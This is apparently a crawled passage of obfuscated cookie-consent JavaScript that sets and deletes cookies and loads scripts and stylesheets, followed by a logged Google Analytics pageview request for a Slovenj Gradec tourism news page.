deleteCookie(_0x42f6df){document['cookie']=_0x42f6df+_0x25b2('0x85'),document[_0x25b2('0x7f')]=_0x42f6df+'=;path=/;expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT;';for(var _0x56f389=location[_0x25b2('0x6c')][_0x25b2('0x80')]('.');_0x56f389[_0x25b2('0xb')];){var _0x38f600=_0x56f389[_0x25b2('0x86')]('.');document[_0x25b2('0x7f')]=_0x42f6df+_0x25b2('0x87')+_0x38f600,document['cookie']=_0x42f6df+_0x25b2('0x88')+_0x38f600,document[_0x25b2('0x7f')]=_0x42f6df+_0x25b2('0x89')+_0x38f600,document[_0x25b2('0x7f')]=_0x42f6df+_0x25b2('0x8a')+_0x38f600,_0x56f389[_0x25b2('0x8b')]();}}function setCookie(_0x16e190,_0x174ca6,_0x32b286){var _0x4bc490=new Date();_0x4bc490[_0x25b2('0x8c')](_0x4bc490[_0x25b2('0x8d')]()+_0x32b286);var _0xde8455=escape(_0x174ca6)+(_0x32b286==null?'':_0x25b2('0x8e')+_0x4bc490[_0x25b2('0x8f')]());document[_0x25b2('0x7f')]=_0x16e190+'='+_0xde8455;}function deleteCookies(_0x2531f7){$[_0x25b2('0x45')](_0x2531f7,function(_0x35491d,_0x350c28){deleteCookie(_0x350c28);});}function dynamicallyExecuteScript(_0x224223,_0x31ceee,_0x248347){var _0x248347=document[_0x25b2('0x90')](_0x25b2('0x91')),_0x1fb1e6=document[_0x25b2('0x92')](_0x224223);_0x248347[_0x25b2('0x93')]=_0x25b2('0x94');_0x248347[_0x25b2('0x95')](_0x25b2('0x96'),_0x31ceee);_0x248347['setAttribute']('id',_0x25b2('0x97')+_0x248347);_0x248347[_0x25b2('0x98')](_0x1fb1e6);document[_0x25b2('0x99')]['appendChild'](_0x248347);}function dynamicallyLoadScript(_0x5d8c9f,_0x5d8f66){if(_0x5d8c9f['length']>0x0){var _0x1a430d=document[_0x25b2('0x90')](_0x25b2('0x91'));_0x1a430d[_0x25b2('0x95')]('id',_0x25b2('0x9a')+_0x5d8f66);_0x1a430d[_0x25b2('0x9b')]=_0x5d8c9f,document[_0x25b2('0x99')][_0x25b2('0x98')](_0x1a430d);}}function dynamicallyLoadCSS(_0x44a0be){var _0x3cc623=document['createElement'](_0x25b2('0x9c'));_0x3cc623[_0x25b2('0x95')](_0x25b2('0x9d'),_0x25b2('0x9e')),_0x3cc623[_0x25b2('0x95')](_0x25b2('0x93'),_0x25b2('0x9f')),_0x3cc623['setAttribute'](_0x25b2('0x3d'),_0x44a0be),document[_0x25b2('0x99')][_0x25b2('0x98')](_0x3cc623);}function cookieScriptLoadJavaScript(_0x46d83e,_0x51b43f){var _0x4096ae=document[_0x25b2('0xa0')](_0x25b2('0x99'))[0x0],_0x14a769=document[_0x25b2('0x90')](_0x25b2('0x91'));_0x14a769[_0x25b2('0x93')]=_0x25b2('0x94'),_0x14a769[_0x25b2('0x9b')]=_0x46d83e,void 0x0!=_0x51b43f&&(_0x14a769[_0x25b2('0x4')]=_0x14a769[_0x25b2('0xa1')]=function(){(!_0x14a769[_0x25b2('0xa2')]||/loaded|complete/[_0x25b2('0xa3')](_0x14a769[_0x25b2('0xa2')]))&&(_0x14a769['onload']=_0x14a769['onreadystatechange']=null,_0x4096ae&&_0x14a769[_0x25b2('0xa4')]&&_0x4096ae['removeChild'](_0x14a769),_0x14a769=void 0x0,_0x51b43f());}),_0x4096ae[_0x25b2('0xa5')](_0x14a769,_0x4096ae[_0x25b2('0xa6')]);};function startsWith(_0x34606a,_0x1f6e07){return 0x0==_0x34606a[_0x25b2('0x83')](_0x1f6e07);}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1410931133&t=pageview&_s=1&dl=https%3A%2F%2Fwww.visitslovenjgradec.si%2FNovice%2FPgrID%2F673%2FPageID%2F32&ul=en-us%40posix&dt=Turizem%20Slovenj%20Gradec%20%3E%20Novice&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1509584794&gjid=482427682&cid=73046419.1762603421&tid=UA-127146424-49&_gid=1144622971.1762603441&_r=1&_slc=1&z=23667622
body_size: -453
content:
2,cG-NTNFG6YRRR